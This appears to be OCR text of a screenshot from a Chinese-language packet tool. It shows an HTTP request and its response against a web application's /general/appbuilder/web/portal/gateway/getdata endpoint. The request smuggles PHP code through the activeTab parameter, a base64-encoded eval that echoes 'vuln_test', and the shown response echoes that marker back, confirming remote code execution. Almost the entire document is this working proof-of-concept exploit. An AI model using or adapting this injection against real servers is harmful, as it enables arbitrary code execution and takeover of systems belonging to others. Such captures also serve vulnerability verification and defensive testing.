 Request
数据包扫描
热加载
URL
1 GET /general/appbuilder/web/portal/gateway/getdata?
activeTab=%E5%27%19,1%3D%3Eeval(base64_decode
(%22ZWNobyB2dWxuX3Rlc3Q7%22)))%3B/*&id=19&module=Carouselimage HTTP/1.
1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: PHPSESSID=gqn7ff152saud35k6dkal2rn52; KEY_RANDOMDATA=17601
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
8
9
Response
742ms
117字节
详情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 24 Sep 2022 08:34:27 GMT
4 Content-Type: application/json; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: SAMEORIGIN
11 Content-Encoding: identity
12 Content-Length: 117
13
14 vuln_test{"page_total":null,"total_nums":null,"curnum":1,
"pagelimit":10,"open_mode":"0","activeTab":"錦\\","1":null}